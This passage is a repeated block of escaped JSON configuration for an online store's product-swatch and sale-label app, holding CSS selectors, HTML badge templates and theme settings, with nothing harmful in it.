role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, 